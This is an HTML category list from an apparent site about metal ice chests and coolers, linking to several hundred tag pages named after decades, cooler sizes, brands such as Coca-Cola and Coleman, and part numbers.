	<li class="cat-item cat-item-4665"><a href="https://metalicechest.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://metalicechest.com/category/14-quart/" >14-quart</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://metalicechest.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://metalicechest.com/category/16-21/" >16-21</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://metalicechest.com/category/16cu/" >16cu</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://metalicechest.com/category/1815904c2/" >1815904c2</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://metalicechest.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://metalicechest.com/category/1923-40/" >1923-40</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://metalicechest.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://metalicechest.com/category/1940-50s/" >1940-50s</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://metalicechest.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://metalicechest.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://metalicechest.com/category/1950s-60s/" >1950&#039;s-60&#039;s</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://metalicechest.com/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://metalicechest.com/category/1950s60s/" >1950s60s</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://metalicechest.com/category/1950scoca-cola/" >1950scoca-cola</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://metalicechest.com/category/1960-1970/" >1960-1970</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://metalicechest.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://metalicechest.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://metalicechest.com/category/1972-1989/" >1972-1989</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://metalicechest.com/category/1c3z6a642aa/" >1c3z6a642aa</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://metalicechest.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://metalicechest.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://metalicechest.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://metalicechest.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://metalicechest.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://metalicechest.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://metalicechest.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://metalicechest.com/category/2012-18/" >2012-18</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://metalicechest.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://metalicechest.com/category/2066ft/" >2066ft</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://metalicechest.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://metalicechest.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://metalicechest.com/category/21qt/" >21qt</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://metalicechest.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://metalicechest.com/category/24-bottle/" >24-bottle</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://metalicechest.com/category/25601-37010/" >25601-37010</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://metalicechest.com/category/28qt/" >28qt</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://metalicechest.com/category/28x15x16/" >28x15x16</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://metalicechest.com/category/2943cfm/" >2943cfm</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://metalicechest.com/category/2stck-5t/" >2stck-5t</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://metalicechest.com/category/34-bottle/" >34-bottle</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://metalicechest.com/category/340440540640740i/" >340440540640740i</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://metalicechest.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://metalicechest.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://metalicechest.com/category/3row/" >3row</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://metalicechest.com/category/41evaporative/" >41evaporative</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://metalicechest.com/category/45rfe/" >45rfe</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://metalicechest.com/category/461kg/" >461kg</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://metalicechest.com/category/47qt/" >47qt</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://metalicechest.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://metalicechest.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://metalicechest.com/category/5184294ae/" >5184294ae</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://metalicechest.com/category/52-quart/" >52-quart</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://metalicechest.com/category/52cc/" >52cc</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://metalicechest.com/category/54-quart/" >54-quart</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://metalicechest.com/category/54qt/" >54qt</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://metalicechest.com/category/6-55/" >6-55</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://metalicechest.com/category/6-gal/" >6-gal</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://metalicechest.com/category/60cans/" >60cans</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://metalicechest.com/category/60qt/" >60qt</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://metalicechest.com/category/60s70s/" >60s70s</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://metalicechest.com/category/62-67/" >62-67</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://metalicechest.com/category/64qt/" >64qt</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://metalicechest.com/category/65qt/" >65qt</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://metalicechest.com/category/68596317ab/" >68596317ab</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://metalicechest.com/category/68qt/" >68qt</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://metalicechest.com/category/68rfe/" >68rfe</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://metalicechest.com/category/7-up/" >7-up</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://metalicechest.com/category/80-quart/" >80-quart</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://metalicechest.com/category/80kw/" >80kw</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://metalicechest.com/category/80qt/" >80qt</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://metalicechest.com/category/82qt/" >82qt</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://metalicechest.com/category/85can/" >85can</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://metalicechest.com/category/926-959/" >926-959</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://metalicechest.com/category/94-01/" >94-01</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://metalicechest.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://metalicechest.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://metalicechest.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://metalicechest.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://metalicechest.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://metalicechest.com/category/acton/" >acton</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://metalicechest.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://metalicechest.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://metalicechest.com/category/aieve/" >aieve</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://metalicechest.com/category/akaso/" >akaso</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://metalicechest.com/category/akoma/" >akoma</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://metalicechest.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://metalicechest.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://metalicechest.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://metalicechest.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://metalicechest.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://metalicechest.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://metalicechest.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://metalicechest.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://metalicechest.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://metalicechest.com/category/amerihome/" >amerihome</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://metalicechest.com/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://metalicechest.com/category/andis/" >andis</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://metalicechest.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://metalicechest.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://metalicechest.com/category/anvil/" >anvil</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://metalicechest.com/category/aosom/" >aosom</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://metalicechest.com/category/appeared/" >appeared</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://metalicechest.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://metalicechest.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://metalicechest.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://metalicechest.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://metalicechest.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://metalicechest.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://metalicechest.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://metalicechest.com/category/aspire/" >aspire</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://metalicechest.com/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://metalicechest.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://metalicechest.com/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://metalicechest.com/category/aunt/" >aunt</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://metalicechest.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://metalicechest.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://metalicechest.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://metalicechest.com/category/avanti/" >avanti</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://metalicechest.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://metalicechest.com/category/awakened/" >awakened</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://metalicechest.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://metalicechest.com/category/awkward/" >awkward</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://metalicechest.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://metalicechest.com/category/backpack/" >backpack</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://metalicechest.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://metalicechest.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://metalicechest.com/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://metalicechest.com/category/banquet/" >banquet</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://metalicechest.com/category/barboglio/" >barboglio</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://metalicechest.com/category/barnyard/" >barnyard</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://metalicechest.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://metalicechest.com/category/bastion/" >bastion</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://metalicechest.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://metalicechest.com/category/beacon/" >beacon</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://metalicechest.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://metalicechest.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://metalicechest.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://metalicechest.com/category/beerloved/" >beerloved</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://metalicechest.com/category/beers/" >beers</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://metalicechest.com/category/beervintage/" >beervintage</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://metalicechest.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://metalicechest.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://metalicechest.com/category/bells/" >bell&#039;s</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://metalicechest.com/category/belted/" >belted</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://metalicechest.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://metalicechest.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://metalicechest.com/category/best-vintage/" >best-vintage</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://metalicechest.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://metalicechest.com/category/beverage/" >beverage</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://metalicechest.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://metalicechest.com/category/billecart/" >billecart</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://metalicechest.com/category/bingo/" >bingo</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://metalicechest.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://metalicechest.com/category/blingstar/" >blingstar</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://metalicechest.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://metalicechest.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://metalicechest.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://metalicechest.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://metalicechest.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://metalicechest.com/category/bollinger/" >bollinger</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://metalicechest.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://metalicechest.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://metalicechest.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://metalicechest.com/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://metalicechest.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://metalicechest.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://metalicechest.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://metalicechest.com/category/breed/" >breed</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://metalicechest.com/category/breeding/" >breeding</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://metalicechest.com/category/brekx/" >brekx</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://metalicechest.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://metalicechest.com/category/broilchef/" >broilchef</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://metalicechest.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://metalicechest.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://metalicechest.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://metalicechest.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://metalicechest.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://metalicechest.com/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://metalicechest.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://metalicechest.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://metalicechest.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://metalicechest.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://metalicechest.com/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://metalicechest.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://metalicechest.com/category/bulleit/" >bulleit</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://metalicechest.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://metalicechest.com/category/bundaberg/" >bundaberg</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://metalicechest.com/category/burbs/" >burbs</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://metalicechest.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://metalicechest.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://metalicechest.com/category/buweiser/" >buweiser</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://metalicechest.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://metalicechest.com/category/c3500hd/" >c3500hd</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://metalicechest.com/category/cabels/" >cabels</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://metalicechest.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://metalicechest.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://metalicechest.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://metalicechest.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://metalicechest.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://metalicechest.com/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://metalicechest.com/category/cans/" >cans</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://metalicechest.com/category/cantina/" >cantina</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://metalicechest.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://metalicechest.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://metalicechest.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://metalicechest.com/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://metalicechest.com/category/carnivore/" >carnivore</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://metalicechest.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://metalicechest.com/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://metalicechest.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://metalicechest.com/category/castrol/" >castrol</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://metalicechest.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://metalicechest.com/category/cerveza/" >cerveza</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://metalicechest.com/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://metalicechest.com/category/chainz/" >chainz</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://metalicechest.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://metalicechest.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://metalicechest.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://metalicechest.com/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://metalicechest.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://metalicechest.com/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://metalicechest.com/category/chests/" >chests</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://metalicechest.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://metalicechest.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://metalicechest.com/category/chiller/" >chiller</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://metalicechest.com/category/chilly/" >chilly</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://metalicechest.com/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://metalicechest.com/category/chomping/" >chomping</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://metalicechest.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://metalicechest.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://metalicechest.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://metalicechest.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://metalicechest.com/category/cinco/" >cinco</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://metalicechest.com/category/clam/" >clam</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://metalicechest.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://metalicechest.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://metalicechest.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://metalicechest.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://metalicechest.com/category/clevr/" >clevr</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://metalicechest.com/category/climber/" >climber</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://metalicechest.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://metalicechest.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://metalicechest.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://metalicechest.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://metalicechest.com/category/coca-cola-green-red-metal-rolling-ice-box-cooler-cart-collectible/" >coca-cola-green-red-metal-rolling-ice-box-cooler-cart-collectible</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://metalicechest.com/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://metalicechest.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://metalicechest.com/category/cola/" >cola</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://metalicechest.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://metalicechest.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://metalicechest.com/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://metalicechest.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://metalicechest.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://metalicechest.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://metalicechest.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://metalicechest.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://metalicechest.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://metalicechest.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://metalicechest.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://metalicechest.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://metalicechest.com/category/coney/" >coney</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://metalicechest.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://metalicechest.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://metalicechest.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://metalicechest.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://metalicechest.com/category/coolers/" >coolers</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://metalicechest.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://metalicechest.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://metalicechest.com/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://metalicechest.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://metalicechest.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://metalicechest.com/category/corkcicle/" >corkcicle</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://metalicechest.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://metalicechest.com/category/corsair/" >corsair</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://metalicechest.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://metalicechest.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://metalicechest.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://metalicechest.com/category/costway/" >costway</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://metalicechest.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://metalicechest.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://metalicechest.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://metalicechest.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://metalicechest.com/category/creeped/" >creeped</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://metalicechest.com/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://metalicechest.com/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://metalicechest.com/category/cronstroms/" >cronstroms</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://metalicechest.com/category/cruel/" >cruel</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://metalicechest.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://metalicechest.com/category/cubed/" >cubed</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://metalicechest.com/category/cubeternet/" >cubeternet</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://metalicechest.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://metalicechest.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://metalicechest.com/category/cuvee/" >cuvee</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://metalicechest.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://metalicechest.com/category/dgari/" >d&#039;gari</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://metalicechest.com/category/d1zz-6a636-a/" >d1zz-6a636-a</a>
</li>
